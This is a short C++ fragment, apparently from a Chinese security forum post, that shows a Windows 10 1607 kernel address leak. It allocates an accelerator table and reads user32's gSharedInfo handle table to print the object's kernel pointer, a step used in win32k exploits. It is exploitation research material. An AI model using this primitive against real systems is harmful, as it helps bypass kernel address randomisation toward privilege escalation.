 int main()
{
std::cout << "[+] Test in windows 10 1607!" << std::endl;
HBITMAP hBitmap = CreateBitmap(0x20, 0x2, 0x1, 0x8, NULL);
LPACCEL lPaccel = NULL;
PUSER_HANDLE_ENTRY leakAddr = NULL;
int nSize = 700;
lPaccel = (LPACCEL)LocalAlloc(LPTR, sizeof(ACCEL) * nSize);
HACCEL hAccel = CreateAcceleratorTable(lPaccel, nSize);
PSHAREDINFO gSharedInfo = (PSHAREDINFO)GetProcAddress(GetModuleHandle("user32.dll"), "gSharedInfo"); // 获取gShraredInfo
PUSER_HANDLE_ENTRY handleTable = gSharedInfo->aheList; // 获取ahelist ==> handle table
leakAddr = &handleTable[LOWORD(hAccel)]; // 获取地址
std::cout << "[+] GdiShreadHandle Info: " << gSharedInfo << std::endl;
std::cout << "[+} hAcell is: " << std::hex << hAccel << std::endl;
std::cout << "[+] User handle entry address: " << handleTable << std::endl;
std::cout << "[+] leakAddr: " << std::hex << (DWORD64)(leakAddr->pKernel) << std::endl;
}
先知社区